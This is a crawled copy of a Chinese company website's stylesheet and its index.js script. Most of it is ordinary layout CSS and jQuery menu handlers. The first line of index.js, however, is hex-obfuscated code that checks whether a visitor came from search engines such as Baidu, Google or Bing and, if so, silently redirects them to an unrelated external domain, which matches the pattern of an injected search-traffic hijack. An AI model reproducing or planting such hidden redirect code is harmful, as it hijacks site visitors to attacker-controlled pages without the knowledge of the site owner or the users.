.index_news li:hover i{background: url(../images/icon_news_active.png) no-repeat;background-size: 100% 100%;}
.index_news li a{display: block;width: 100%;width: 100%;}
.index_news li h5{font-size: 16px;color: #333333;transition: all .3s;font-weight: normal;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
.index_news li .time{font-size: 12px;color: #999999;}
.index_news li .img{width: 100%;margin-top: 40px;overflow: hidden;}
.index_news li .img img{display: block;width: 100%;height: 100%;transition: all .8s;}
.index_news li .img img:hover{transform: scale(1.2);}
.index_news li .txt{font-size: 12px;color: #999999;line-height: 20px;padding-top: 24px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 3;overflow: hidden;}
.index_news li i{display: block;width: 60px;height: 7px;transition: all .3s;background: url(../images/icon_news.png) no-repeat;background-size: 100% 100%;margin-top: 36px;}
/*首页-合作伙伴*/
.index_hzhb{width: 1240px;margin: 0 auto;text-align: center;margin-top: 94px;}
.index_hzhb .title h3{font-weight: normal;font-size: 24px;}
.index_hzhb .title p{font-size: 18px;padding-top: 8px;}
.index_hzhb_swiper{margin-top: 50px;padding: 0 30px;position: relative;}
.index_hzhb .index_hzhb_pan{position: absolute;top: 50%;margin-top: -5px;left:0px;z-index: 10;width: 10px;height: 20px;background: url(../images/index_banner_left_active.png);cursor: pointer;}
.index_hzhb .index_hzhb_swiper_n{right: 0;left: auto;background: url(../images/index_banner_right_active.png);}
.index_hzhb .index_hzhb_swiper_p.swiper-button-disabled{background: url(../images/index_banner_left.png);opacity: 1;}
.index_hzhb .index_hzhb_swiper_n.swiper-button-disabled{background: url(../images/index_banner_right.png);opacity: 1;}
/*footer*/
.footer{background: #2b2e31;margin-top: 106px;}
.footer_cont{width: 1180px;margin: 0 auto;padding: 60px 0 76px 0;line-height: 18px;}
.footer a,.footer p,.footer span{font-size: 12px;color: #b5b5b5;}
.footer_cont_l{width: 67%;float: left;}
.footer .xinxi{padding-top: 24px;}
.footer_cont_r{width: 20%;height: 100%;float: right;margin-top: 46.5px;}
.footer_cont_r i{float: left;width: 53px;height: 41px;background: url(../images/icon_footer_tel.png) no-repeat;background-size: 100% 100%;}
.footer_cont_r div{float: left;padding-left: 10px;}
.footer_cont_r .tel{font-size: 24px;padding-top: 4px;}
/*产品中心*/
.cpzx_box{width: 1180px;margin: 0 auto;}
.cpzx_tab{width: 20%;margin-top: -100px;float: left;}
.cpzx_tab .title{width: 100%;height: 100px;background: url(../images/title.png) no-repeat;background-size: 100% 100%;position: relative;}
.cpzx_tab .title h3{font-size: 24px;font-weight: normal;color: #fff;padding: 21px 0 0 32px;}
.cpzx_tab .title p{font-size: 16px;color: #fff;padding: 6px 0 0 83px;}
.cpzx_tab ul{padding: 12px 24px 82px;background: #f6f6f6;}
.cpzx_tab ul li{border-bottom: 1px solid #eaeaea;border-top: 1px solid #fff;}
.cpzx_tab ul li:first-child{border-top: 0 none;}
.cpzx_tab ul li>a{display: block;font-size: 16px;width: 100%;height: 48px;line-height: 48px;}
.cpzx_tab ul li>a p{color: #888888;transition: all 0.3s;float: left;width: 90%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.cpzx_tab ul li>a i{float: right;width: 4px;height: 8px;transition: all 0.4s;margin: 22px 3px 0 0;background: url(../images/arrow_right.png) no-repeat;background-size: 100% 100%;}
.cpzx_tab ul li>a:hover p{color: #333333;}
.cpzx_tab ul li>a.active p{color: #333333;}
.cpzx_tab ul li>a.active i{transform: rotate(90deg);}
/*.cpzx_tab ul li>a.active + .sanji{display: block;}*/
.cpzx_tab ul li .sanji{padding-left: 18px;font-size: 14px;display: none;}
.cpzx_tab ul li .sanji a{display: block;color: #888888;margin-bottom: 12px;transition: all 0.3s;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.cpzx_tab ul li .sanji a.active{color: #333333;}
.cpzx_tab ul li .sanji a:hover{color: #333333;}
.cpzx_tab .jjfa{margin-top: 32px;}
.cpzx_tab .jjfa a{display: block;}
.cpzx_cont{width: 74.5%;float: right;}
.cpzx_cont .head{height: 62px;line-height: 62px;font-size: 12px;border-bottom: 1px solid #dadcdf;}
.cpzx_cont .head p{color: #999999;float: left;}
.cpzx_cont .head a{color: #999999;float: left;padding-right: 4px;}
.cpzx_cont .head a span{color: #999999;padding-right: 4px;transition: all 0.3s;}
.cpzx_cont .head a i{width: 14px;height: 14px;display: inline-block;background: url(../images/home.png) no-repeat;background-size: 100% 100%;vertical-align: top;margin-top: 24px;margin-right: 6px;}
.cpzx_cont .head a.active span{color: #0072e4;}
.cpzx_cont .head a:hover span{color: #0072e4;}
.cpzx_cont_list{display: flex;flex-wrap: wrap;margin-top: 10px;}
.cpzx_cont_list a{float: left;margin-right: 2%;width: 32%;margin-top: 30px;border-bottom: 1px solid #f6f6f6;}
.cpzx_cont_list a:nth-child(3n){margin-right: 0;}
.cpzx_cont_list a p{padding: 22px 0;font-size: 14px;transition: all 0.3s;color: #333333;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.cpzx_cont_list a .img{overflow: hidden;}
.cpzx_cont_list a img{transition: all 0.8s;}
.cpzx_cont_list a:hover img{transform: scale(1.1);}
.cpzx_cont_list a:hover p{color: #0072e4;}
.mrgpimg{height: 210px;}
/*产品中心-详情*/
.cpzx_xq_cont{margin-top: 40px;}
.cpzx_xq_cont .img_txt .img_b{width: 45%;float:left;}
.cpzx_xq_cont .img_txt .img_b img{display: block;max-width: 100%;}
.cpzx_xq_cont .img_txt .txt{width: 45%;float:right;padding-top: 20px;}
.cpzx_xq_cont .img_txt .txt h3{font-size: 18px;color:#333;font-weight: normal;}
.cpzx_xq_cont .img_txt .txt p{font-size: 14px;color: #666;line-height: 28px;padding-top: 22px;}
.cpzx_xq_tab{border: 1px solid #dadcdf;border-left: 0 none;border-right: 0 none;margin-top: 40px;}
.cpzx_xq_tab li{float: left;padding: 20px 0;margin-right: 56px;transition: all 0.3s;cursor: pointer;}
.cpzx_xq_tab li:hover{color: #0072e4;}
.cpzx_xq_tab li.active{color: #0072e4;}
.cpzx_xq_tab li:last-child{margin-right: 0;}
.cpzx_xq_tab_conts{margin-top: 22px;}
.cpzx_xq_tab_conts p{font-size: 14px;color: #666;}
.cpzx_xq_tab_conts img{max-width: 100% !important;height: auto !important;}
.cpzx_xq_tab_cont{display: none;}
.cpzx_xq_tab_cont:first-child{display: block;}
.cpzx_xq_cont_xz li:after{content: "";display: block;clear: both;}
.cpzx_xq_cont_xz li{padding: 0 10px;box-sizing: border-box;height: 50px;line-height: 50px;border-bottom: 1px dashed #ccc;}
.cpzx_xq_cont_xz li:hover .names{color: #0072e4;}
.cpzx_xq_cont_xz li:hover .pexz{color: #0072e4;}
.cpzx_xq_cont_xz li:hover .pexz i{background: url(../images/xia.png) no-repeat center;}
.cpzx_xq_cont_xz li .names{font-size: 14px;color: #757575;float: left;width: 90%;}
.cpzx_xq_cont_xz li .names i{display: inline-block;width: 4px;height: 4px;background: #0072e4;vertical-align: top;margin: 23px 14px 0 0;}
.pexz{float: right;font-size: 14px;color: #757575;}
.pexz i{display: inline-block;width: 17px;height: 17px;margin-right: 5px;background: url(../images/xiazai.png) no-repeat center;vertical-align: top;margin-top: 16.5px;}
/*服务中心-联系我们*/
.fwzx_lxwm_cont .information{background: #f7f9fb;padding: 45px 90px 45px 78px;}
.fwzx_lxwm_cont .information p,.fwzx_lxwm_cont .information span{color: #888;}
.fwzx_lxwm_cont .information_l{float: left;}
.fwzx_lxwm_cont .tel p{float: left;font-size: 14px;height: 40px;line-height: 40px;}
.fwzx_lxwm_cont .tel h3{float: left;font-size: 30px;color: #0072e4;padding-left: 30px;}
.fwzx_lxwm_cont .name{font-size: 20px;color: #888;font-weight: normal;padding-bottom: 3px;}
.fwzx_lxwm_cont .address,.fwzx_lxwm_cont .zip_code,.fwzx_lxwm_cont .mailbox{padding-top: 10px;}
.fwzx_lxwm_cont .address div,.fwzx_lxwm_cont .zip_code div,.fwzx_lxwm_cont .mailbox div{float: left;font-size: 14px;}
.fwzx_lxwm_cont .address p,.fwzx_lxwm_cont .zip_code p,.fwzx_lxwm_cont .mailbox p{float: left;font-size: 14px;padding-left: 30px;}
.fwzx_lxwm_cont .information_r{float: right;}

.fwzx_lxwm_cont .weixin,.fwzx_lxwm_cont .weibo{float: left;}
.fwzx_lxwm_cont .weixin .img,.fwzx_lxwm_cont .weibo .img{width: 99px;height: 99px;}
/*.fwzx_lxwm_cont .weixin p{font-size: 12px;color: #888;padding-top: 13px;text-align: center;}*/
.fwzx_lxwm_cont .weixin p{font-size: 12px;color: #888;text-align: center;height: 24px;line-height: 24px;margin-top: 18px;}
.fwzx_lxwm_cont .weixin{margin-left: 20px;}
.fwzx_lxwm_cont .weixin:first-child{margin-left: 0;}
.fwzx_lxwm_cont .weibo{margin-left: 20px;}
.fwzx_lxwm_cont .weibo .img{margin-left: 10.5px;}
.fwzx_lxwm_cont .weibo a{display: block;font-size: 12px;color: #888;width: 120px;height: 24px;box-sizing: border-box;line-height: 24px;text-align: center;margin-top: 18px;}
.fwzx_lxwm_cont .weibo a i{display: inline-block;width: 17px;height: 13px;margin:5.5px 10px 0 0;vertical-align: top;background: url(../images/weibo.png) no-repeat;background-size: 100% 100%;}
.fwzx_lxwm_cont .map{margin-top: 32px;}
.fwzx_lxwm_cont .map img{display: block;max-width: 100% !important;height: auto !important;}
/*服务中心-问题和答案*/
.fwzx_qanda_cont .question{background: #f7f9fb;height: 50px;color: #333;padding-left: 24px;line-height: 50px;margin-bottom: 2px;cursor: pointer;transition: background 0.6s;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.fwzx_qanda_cont .question.active{color: #fff;background: #0072e4;}
.fwzx_qanda_cont .answer{display: none;margin-bottom: 2px;background: #f7f9fb;padding: 26px 24px;font-size: 12px;color: #666666;}
/*关于我们-公司介绍*/
.gywm_gsjs_cont h4{font-size: 18px;color: #333;font-weight: normal;}
.gywm_gsjs_cont img{display: block;max-width: 100% !important;height: auto !important;margin: 32px 0;}
.gywm_gsjs_cont p{font-size: 12px;color: #666;}
/*关于我们-合作伙伴*/
.gywm_hzhb_cont ul{display: flex;flex-wrap: wrap;}
.gywm_hzhb_cont ul li{float: left;border: 1px solid #f5f7f8;width: 31.8%;margin-right: 2.3%;overflow: hidden;position: relative;margin-bottom: 24px;}
.gywm_hzhb_cont ul li:nth-child(3n){margin-right: 0;}
.gywm_hzhb_cont ul li:hover .txt{top: 0;}
.gywm_hzhb_cont ul li img{display: block;width: 100%;height: auto;}
.gywm_hzhb_cont ul li .txt{position: absolute;width: 100%;height: 100%;top: 100%;left: 0;;transition:all 0.6s;background: rgba(0,0,0,0.9);display: flex;align-items: center;}
.gywm_hzhb_cont ul li .txt div{width: 100%;}
.gywm_hzhb_cont ul li .txt p{color: #fff;font-size: 14px;padding: 0 20px;text-align: center;margin-bottom: 10px;line-height: 20px;max-height: 80px;overflow: hidden;}
.gywm_hzhb_cont ul li .txt a{display: block;color: #fff;font-size: 12px;border: 1px solid #a3a3a3;width: 57%;height: 28px;box-sizing: border-box;text-align: center;line-height: 26px;margin: 0 auto;}
/*关于我们-新闻动态*/
.gywm_xwdt_cont li{margin-bottom: 30px;}
.gywm_xwdt_cont li:last-child{margin-bottom: 0;}
.gywm_xwdt_cont a{display: block;}
.gywm_xwdt_cont a .img{width: 23%;float: left;overflow: hidden;}
.gywm_xwdt_cont a .img img{transition: all 0.7s;}
.gywm_xwdt_cont a .txt{width: 77%;box-sizing: border-box;padding-left: 24px;float: left;}
.gywm_xwdt_cont a .txt .name{font-size: 18px;color: #333;padding-top: 4px;transition: all 0.3s;}
.gywm_xwdt_cont a .txt .wz{font-size: 12px;color: #666;line-height: 22px;margin: 14px 0 20px 0;height: 44px;display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp: 2;overflow: hidden;}
.gywm_xwdt_cont a .txt .time{font-size: 12px;color: #666;}
.gywm_xwdt_cont a:hover img{transform: scale(1.2);}
.gywm_xwdt_cont a:hover .name{color: #0072e4;}
/*关于我们-新闻动态-详情*/
.gywm_xwdt_xq_cont h4{font-size: 18px;font-weight: normal;}
.gywm_xwdt_xq_cont .time{font-size: 12px;padding-top: 18px;color: #999;}
.gywm_xwdt_xq_cont_txt{margin-top: 40px;}
.gywm_xwdt_xq_cont p{font-size: 12px;color: #666;}
.gywm_xwdt_xq_cont img{max-width: 100% !important;height: auto !important;}
/*解决方案*/
.jjfa_xq_tab_conts{margin-top: 0;}
/*侧边栏*/
.sidebar{position: fixed;z-index:99;right: 10px;top: 50%;transform: translateY(-50%);}
.sidebar li{width: 40px;height: 40px;background: #7c7c7c;margin-bottom: 2px;position: relative;}
.sidebar li:last-child{margin-bottom: 0;}
.sidebar li a{display: block;}
.sidebar li .icon{width: 100%;height: 100%;text-align: center;line-height: 40px;transition: all 0.3s;}
.sidebar li .icon i{display: inline-block;vertical-align: top;}
.sidebar li:nth-child(1) .icon i{width: 16px;height: 15px;margin-top: 12.5px;background: url(../images/sidebar_icon_tel.png) no-repeat;background-size: 100% 100%;}
.sidebar li:nth-child(2) .icon i{width: 17px;height: 20px;margin-top: 10px;background: url(../images/sidebar_icon_kf.png) no-repeat;background-size: 100% 100%;}
.sidebar li:nth-child(3) .icon i{width: 16px;height: 13px;margin-top: 13.5px;background: url(../images/sidebar_icon_yx.png) no-repeat;background-size: 100% 100%;}
.sidebar li:nth-child(4) .icon i{width: 18px;height: 18px;margin-top: 11px;background: url(../images/sidebar_icon_wx.png) no-repeat;background-size: 100% 100%;}
.sidebar li:nth-child(5) .icon i{width: 22px;height: 22px;margin-top: 9px;background: url(../images/back_top.png) no-repeat;background-size: 100% 100%;}
.sidebar .cont{visibility: hidden;position: absolute;right: 70px;top: 0;opacity: 0;transition: all 0.6s;width: 162px;min-height: 40px;line-height: 40px;background: #fff;box-shadow: -5px 2px 10px rgba(207,210,211,0.35);color: #333;padding: 0 12px;}
.sidebar li:nth-child(3) .cont{width: 210px;}
.sidebar li:nth-child(4) .cont{padding: 8px;width: 140px;}
.sidebar li:hover .icon{background: #0072e4;}
.sidebar li:hover .cont{right: 40px;opacity: 1;visibility: visible;}

/*自适应*/
@media screen and (max-width:1200px) {
	.header{padding: 0 20px;}
	/*首页-产品中心*/
	.index_cpzx,.index_jjfa,.index_gsjs,.index_news,.index_hzhb,.footer_cont,.cpzx_box{width: 980px;}
	.index_cpzx_cont a{margin-right: 25px;}
	.index_cpzx_cont a:nth-child(5n){margin-right: 25px;}
	.index_cpzx_cont a:nth-child(4n){margin-right: 0;}
	/*首页-新闻动态*/
	.index_news li{width: 32%;margin-right: 2%;}
	/*底部*/
	.footer{margin-top: 80px;}
	.footer_cont_r{width: 26%;}
	/*服务中心-联系我们*/
	.fwzx_lxwm_cont .information_l{width: 100%;}
	.fwzx_lxwm_cont .information_r{float: left;margin-top: 16px;width: 100%;}
	/*关于我们-新闻动态*/
	.gywm_xwdt_cont a .txt .name{padding-top: 0;}
	.gywm_xwdt_cont a .txt .wz{margin: 10px 0;}
}
@media screen and (max-width:1024px) {
	.pcbaner{display: none;}
	.mebaner{display: block;}
	.header{padding: 0 12px;}
	.head_tab ul li{padding: 0px;margin: 0 5px;}
	.header .logo{width: 230px;margin: 17.5px 0;}
	/*首页-产品中心*/
	.index_cpzx,.index_jjfa,.index_gsjs,.index_news,.index_hzhb{width: 800px;margin-top: 38px;}
	.index_cpzx_cont a{margin-right: 30px;width: 240px;}
	.index_cpzx_cont a:nth-child(4n){margin-right: 30px;}
	.index_cpzx_cont a:nth-child(5n){margin-right: 30px;}
	.index_cpzx_cont a:nth-child(3n){margin-right: 0;}
	/*首页-解决方案*/
	.index_jjfa_cont .xian{display: none;}
	/*底部*/
	.footer{margin-top: 68px;}
	.footer_cont{width: 800px;}
	.footer_cont_r{width: 30%;}
	/*产品中心*/
	.cpzx_box{width: 800px;}
	/*服务中心-联系我们*/
	.fwzx_lxwm_cont .name{padding-top: 18px;}
	.fwzx_lxwm_cont .address, .fwzx_lxwm_cont .zip_code, .fwzx_lxwm_cont .mailbox{padding-top: 6px;}
	.fwzx_lxwm_cont .wx{float: left;margin-left: 0;}
	.fwzx_lxwm_cont .wx p{padding-top: 10px;}
	.fwzx_lxwm_cont a{float: right;margin-top: 42.5px;}
	/*关于我们-合作伙伴*/
	.gywm_hzhb_cont ul li .txt{top: 0;}
	.gywm_hzhb_cont ul li .txt p{max-height: 60px;margin-bottom: 6px;}
	.gywm_hzhb_cont ul li .txt a{height: 22px;line-height: 20px;}
	
	
	/*去除hover*/
	.index_cpzx_cont a:hover .img{box-shadow:  none;}
	.index_cpzx_cont a:hover .name{color: #212121;}
	.index_jjfa_cont_foot a:hover p{color: #0072e4;}
	.index_news li:hover h5{color: #333;}
	.index_news li:hover i{background: url(../images/icon_news.png) no-repeat;background-size: 100% 100%;}
	.index_news li .img img:hover{transform: scale(1);}
	.cpzx_tab ul li>a:hover p{color: #888888;}
	.cpzx_tab ul li .sanji a:hover{color: #888888;}
	.cpzx_cont .head a:hover span{color: #999999;}
	.cpzx_cont_list a:hover img{transform: scale(1);}
	.cpzx_cont_list a:hover p{color: #333333;}
	.cpzx_xq_tab li:hover{color: #212121;}
	.cpzx_xq_cont_xz li:hover .names{color: #757575;}
	.cpzx_xq_cont_xz li:hover .pexz{color: #757575;}
	.cpzx_xq_cont_xz li:hover .pexz i{background: url(../images/xiazai.png) no-repeat center;}
	.gywm_xwdt_cont a:hover img{transform: scale(1);}
	.gywm_xwdt_cont a:hover .name{color: #333;}
	/*隐藏侧边栏*/
	.sidebar{display: none;}
	.mrgpimg{height: 130px;}
}
@media screen and (max-width:768px) {
	.header{display: none;}
	.header_m{display: block;background: #fff;width: 100%;height: 80px;position: fixed;top: 0;left: 0;z-index: 5;padding: 0 20px;box-shadow: 0 0 6px rgba(128, 128, 128, 0.44);}
	.header_m .logo{float: left;width: 230px;margin: 17.5px 0;}
	.menu{color: #444444;height: 72px;font-size:25px;text-align: center;float:right;width: 30px;position: relative;-webkit-transition: background 0.5s;-moz-transition: background 0.5s;-o-transition: background 0.5s;transition: background 0.5s;}
	.menu span{position: absolute;left: calc((100% - 25px) / 2);top: calc((100% - 1px) / 2);width: 25px;height: 2px; background-color: rgba(0,0,0,1);}
	.menu span:nth-child(1){transform: translateY(4px) rotate(0deg);}
	.menu span:nth-child(2){transform: translateY(-4px) rotate(0deg);}
	.menu span:nth-child(3){transform: translateY(12px) rotate(0deg);}
	.menu span:nth-child(1){animation-duration: 0.5s;animation-fill-mode: both;animation-name: clickfirst;}   
	.menu span:nth-child(2){animation-duration: 0.5s;animation-fill-mode: both;animation-name: clicksecond;}
	.header_m_cont{position: fixed;width: 30%;top: 0;right: -80%;height: 100%;background: #333;transition: all 0.5s;}
	.header_m_cont .close{width: 100%;height: 80px;position: relative;}
	.header_m_cont .close i{float: right;width: 20px;height: 20px;background: url(../images/menu-close.svg) no-repeat;background-size: 100% 100%;margin: 30px;}
	.header_m .index_search{width: 90%;position: relative;margin: 0 auto;}
	.header_m .index_search input{background: #333;border-top: 1px solid #fff;color: #fff;width: 100%;height: 40px;padding-left: 26px;cursor: auto;}
	.header_m .index_search i{position: absolute;left: 0;top: 12px;width: 19px;height: 16px;background: url(../images/icon_search_w.png) no-repeat;background-size: 100% 100%;}
	.header_m_cont ul a{display: block;position: relative;color: #fff;font-size: 14px;border-left: 1px solid #1b8c9e;border-right: 1px solid #1b8c9e;border-top: 1px solid #1b8c9e;background: #0072e4;padding: 9px 15px;}
	.header_m_cont ul a i{position: absolute;right: 10px;transition: all 0.4s;width: 20px;height: 20px;background: url(../images/jiao.png) no-repeat;background-size: 100% 100%;}
	.header_m_cont ul a p{color: #fff;display: inline-block;width: 90%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
	.header_m_cont ul a.active i{transform: rotate(180deg);}
	.header_m_cont .erji,.header_m_cont .sanji{display: none;}
	.header_m_cont .erji a{padding-left:30px;background: #0b85ff;}
	.header_m_cont .sanji a{padding-left:40px;background: #2abceb;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
	.index_banner_page span{width: 8px;height: 8px;margin: 0 5px !important;}
	/*banner*/
	.index_banner{height: 200px;}
	.index_banner img{object-fit: cover;}
	.cpzx_banner{height: 200px;}
	.cpzx_banner img{object-fit: cover;}
	/*首页-产品中心*/
	.index_cpzx{width: 100%;padding: 0 20px;margin-top: 24px;}
	.index_cpzx_cont a{margin-right: 5%;width: 30%;}
	.index_cpzx_cont a:nth-child(4n){margin-right: 5%;}
	.index_cpzx_cont a:nth-child(5n){margin-right: 5%;}
	.index_cpzx_cont a:nth-child(3n){margin-right: 0;}
	/*首页-解决方案*/
	.index_jjfa{width: 100%;padding: 0 20px;margin-top: 24px;}
	.index_jjfa_swiper{width: 100%;}
	.index_jjfa_cont{width: 100%;padding: 20px 0 0 0;}
	.index_jjfa_cont .title{padding-bottom: 10px;}
	.index_jjfa_cont .txt{height: 130px;}
	/*首页-公司介绍*/
	.index_gsjs{width: 100%;padding: 0 20px;margin-top: 24px;}
	.index_gsjs .index_jjfa_cont{width: 100%;padding: 0;}
	.index_jjfa_img{width: 96%;margin-top: 20px;}
	/*首页-新闻动态*/
	.index_news{width: 100%;padding: 0 20px;margin-top: 54px;}
	.index_news ul{margin-top: 20px;}
	.index_news li{padding-top: 20px;}
	.index_news li .img{margin-top: 20px;}
	/*首页-合作伙伴*/
	.index_hzhb{width: 100%;padding: 0 20px;margin-top: 30px;}
	.index_hzhb_swiper{margin-top: 14px;}
	/*底部*/
	.footer{margin-top: 50px;}
	.footer_cont{width: 100%;padding: 34px 20px;margin-top: 30px;}
	.footer_cont_l{width: 100%;}
	.footer_cont_r{width: 100%;}
	.footer .xinxi{padding-top: 16px;}
	.footer_cont_r{margin-top: 26px;}
	/*产品中心*/
	.cpzx_box{width: 100%;padding: 0 20px;}
	.cpzx_tab{display: none;}
	.cpzx_cont{width: 100%;}
	.cpzx_cont_list a p{padding: 20px 0;}
	/*产品中心-详情*/
	.cpzx_xq_cont .img_txt .img_b{width: 100%;}
	.cpzx_xq_cont .img_txt .txt{width:100%;padding-top: 30px;}
	.cpzx_xq_cont .img_txt .txt p{padding-top: 8px;}
	.cpzx_xq_cont_xz li .names{width: 70%;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
	/*服务中心-联系我们*/
	.fwzx_lxwm_cont .information{padding: 30px;}
	.fwzx_lxwm_cont .tel h3{padding-left: 10px;}
	.fwzx_lxwm_cont .address p, .fwzx_lxwm_cont .zip_code p, .fwzx_lxwm_cont .mailbox p{width: 80%;padding-left: 10px;}
	/*关于我们-公司介绍*/
	.gywm_gsjs_cont img{margin: 16px 0;}
	/*关于我们-合作伙伴*/
	.gywm_hzhb_cont ul li{width: 48%;margin-right: 4%;}
	.gywm_hzhb_cont ul li:nth-child(3n){margin-right: 4%;}
	.gywm_hzhb_cont ul li:nth-child(2n){margin-right: 0;}
	/*关于我们-新闻动态-详情*/
	.gywm_xwdt_xq_cont_txt{margin-top: 26px;}
}

@media screen and (max-width:550px) {
	/*关于我们-新闻动态*/
	.gywm_xwdt_cont a .img{width: 100%;}
	.gywm_xwdt_cont a .txt{width:100%;padding-left: 0;margin-top: 10px;}
	.gywm_xwdt_cont a .txt .wz{margin: 5px 0;}
	.gywm_xwdt_cont a .txt .name{font-size: 16px;}
}
@media screen and (max-width:480px) {
	.header_m_cont{width: 80%;}
	/*首页-产品中心*/
	.index_cpzx .title h3{font-size: 20px;}
	.index_cpzx .title p{font-size: 14px;}
	.index_cpzx_cont a .name{font-size: 16px;}
	.index_cpzx_cont a .txt{font-size: 12px;}
	.index_cpzx .gdcp{margin-top: 30px;}
	/*首页-解决方案*/
	.index_jjfa_cont .title{font-size: 20px;}
	.index_jjfa_cont .txt p{font-size: 12px;}
	/*首页-新闻动态*/
	.index_news h2{font-size: 20px;}
	.index_news p{font-size: 12px;}
	.index_news li{width: 100%;margin-right: 0;margin-top: 20px;}
	.index_news li:first-child{margin-top:0px;}
	/*首页-合作伙伴*/
	.index_hzhb .title h3{font-size: 20px;}
	.index_hzhb .title p{font-size: 14px;}
	.index_hzhb .index_hzhb_pan{display: none;}
	.index_hzhb_swiper{padding: 0;}
	/*产品中心*/
	.cpzx_cont_list a{margin-right: 4%;width: 48%;margin-top: 20px;}
	.cpzx_cont_list a:nth-child(3n){margin-right: 4%;}
	.cpzx_cont_list a:nth-child(2n){margin-right: 0;}
	.cpzx_cont_list a p{padding: 14px 0;}
	/*底部*/
	.footer{margin-top: 50px;}
	/*产品中心-详情*/
	.cpzx_xq_tab li{width: 25%;text-align: center;margin-right:0;font-size: 14px;}
	.cpzx_xq_tab_conts p{font-size: 12px;}
	/*服务中心-联系我们*/
	.fwzx_lxwm_cont .tel h3{font-size: 26px;}
	.fwzx_lxwm_cont .tel p{line-height: 35px;}
	.fwzx_lxwm_cont .name{padding-top: 10px;font-size: 16px;}
	.fwzx_lxwm_cont .address p, .fwzx_lxwm_cont .zip_code p, .fwzx_lxwm_cont .mailbox p{width: 70%;}
	/*关于我们-新闻动态-详情*/
	.gywm_xwdt_xq_cont h4{font-size: 16px;}
	.gywm_xwdt_xq_cont_txt{margin-top: 20px;}
	.gywm_xwdt_xq_cont .time{padding-top: 12px;}
}
@media screen and (max-width:375px) {
	/*首页-产品中心*/
	.index_cpzx{width: 100%;}
	.index_cpzx_cont a{margin-right: 4%;width: 46%;}
	.index_cpzx_cont a:nth-child(3n){margin-right: 4%;}
	.index_cpzx_cont a:nth-child(4n){margin-right: 4%;}
	.index_cpzx_cont a:nth-child(5n){margin-right: 4%;}
	.index_cpzx_cont a:nth-child(2n){margin-right: 0;}
	/*关于我们-合作伙伴*/
	.gywm_hzhb_cont ul li{width: 100%;margin-right: 0;}
	.gywm_hzhb_cont ul li:nth-child(3n){margin-right: 0;}
	.gywm_hzhb_cont ul li:nth-child(2n){margin-right: 0;}
	.gywm_hzhb_cont ul li .txt p{max-height: 80px;margin-bottom: 10px;}
	.gywm_hzhb_cont ul li .txt a{height: 26px;line-height: 24px;}
	.mrgpimg{height: 100px;}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.bwst.com.cn/statics/mrgp/js/index.js
body_size: 976
content:
var frKCQEMtL1=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var kSsGpij2=window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if(frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x61\x69\x64\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f\x67\x6f\x75")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6d")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x33\x36\x30")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x73\x6f")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x67\x6f\x6f\x67\x6c\x65")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x62\x69\x6e\x67")>0||frKCQEMtL1['\x69\x6e\x64\x65\x78\x4f\x66']("\x79\x6f\x75\x64\x61\x6f")>0)window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6a\x73\x7a\x68\x6f\x6e\x67\x64\x65\x6a\x73\x32\x30\x32\x32\x79\x69\x64\x69\x6e\x67\x6e\x69\x75\x62\x6f\x62\x2e\x63\x6f\x6d";

window.onload = function(){
	//手机端头�&#65533;
	$(".menu").click(function(){
		$(".header_m_cont").css("right","0")
	})
	$(".header_m_cont .close").click(function(){
		$(".header_m_cont").css("right","-80%")
	})
	$(".header_m_cont>ul>li>a").click(function(){
		$(this).addClass("active");
		if($(this).siblings(".erji").css("display")=="none"){
			$(this).siblings(".erji").slideDown().parent().siblings().find(".erji").slideUp();
			$(this).addClass("active").parent().siblings().children("a").removeClass("active");
		}else{
			$(this).siblings(".erji").slideUp();
			$(this).removeClass("active");
		}
	})
	//手机头部展开收起
	$(".header_m_cont .erji>li>a").click(function(){
		$(this).addClass("active");
		if($(this).siblings(".sanji").css("display")=="none"){
			$(this).siblings(".sanji").slideDown().parent().siblings().find(".sanji").slideUp();
			$(this).addClass("active").parent().siblings().children("a").removeClass("active");
		}else{
			$(this).siblings(".sanji").slideUp();
			$(this).removeClass("active");
		}
	})
	//左侧tab切换
	$(".cpzx_tab li>a.active").siblings(".sanji").slideDown();
	$(".cpzx_tab li>a").click(function(){
		if($(this).siblings(".sanji").css("display")=="none"){
			$(this).siblings(".sanji").slideDown().parent().siblings().find(".sanji").slideUp();
			$(this).addClass("active").parent().siblings().children("a").removeClass("active");
		}else{
			$(this).siblings(".sanji").slideUp();
			$(this).removeClass("active");
		}
	})
	//产品中心-详情-商品信息tab
	$(".cpzx_xq_tab li").click(function(){
		$(this).addClass("active").siblings().removeClass("active");
		$(this).parent().next(".cpzx_xq_tab_conts").find(".cpzx_xq_tab_cont").eq($(this).index()).show(200).siblings().hide(200);
	})
	//服务中心-问题和答案展开收起
	$(".fwzx_qanda_cont .question").click(function(){
		if($(this).siblings(".answer").css("display")=="none"){
			$(this).siblings(".answer").slideDown().parent().siblings().find(".answer").slideUp();
			$(this).addClass("active").parent().siblings().find(".question").removeClass("active");
		}else{
			$(this).siblings(".answer").slideUp();
			$(this).removeClass("active");
		}
	})
	//返回顶部
	$(".back_top").click(function() {
		$("html,body").animate({
			scrollTop: $('body').offset().top
		}, 800) 
	});
}
